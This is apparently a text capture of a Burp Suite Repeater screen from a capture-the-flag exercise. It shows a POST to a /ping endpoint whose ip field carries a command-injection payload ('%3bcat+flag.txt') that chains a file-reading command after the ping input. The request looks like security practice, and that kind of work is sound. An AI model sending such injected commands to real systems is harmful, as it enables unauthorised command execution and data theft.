 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://142.93.40.15:30625 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 142.93.40.15:30625
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 4
9 Origin: http://142.93.40.15:30625
10 DNT: 1
11 Connection: close
12 Referer: http://142.93.40.15:30625/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=%3bcat+flag.txt
? Search... 0 matches
Response
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Ready